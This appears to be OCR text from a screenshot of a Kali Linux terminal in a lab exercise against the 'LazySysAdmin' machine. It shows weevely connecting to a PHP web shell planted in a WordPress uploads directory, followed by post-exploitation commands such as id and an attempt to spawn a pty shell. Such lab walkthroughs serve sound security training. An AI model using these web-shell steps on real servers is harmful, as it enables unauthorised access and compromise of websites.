 File Actions Edit View Help
(root💀kali)-[/home/prayer/Desktop]
# weevely http://192.168.244.129/wordpress/wp-content/uploads/2021/07/reverse.php  pas
sword123
[+] weevely 4.0.1
[+] Target:     192.168.244.129
[+] Session:    /root/.weevely/sessions/192.168.244.129/reverse_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
reverse.php
www-data@LazySysAdmin:/var/www/html/wordpress/wp-content/uploads/2021/07 $ clear
TERM environment variable not set.
www-data@LazySysAdmin:/var/www/html/wordpress/wp-content/uploads/2021/07 $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@LazySysAdmin:/var/www/html/wordpress/wp-content/uploads/2021/07 $ which python
/usr/bin/python
www-data@LazySysAdmin:/var/www/html/wordpress/wp-content/uploads/2021/07 $ python -c "import pty" pty.spawn('/bin/bash')
www-data@LazySysAdmin:/var/www/html/wordpress/wp-content/uploads/2021/07 $ ls
reverse.php
www-data@LazySysAdmin:/var/www/html/wordpress/wp-content/uploads/2021/07 $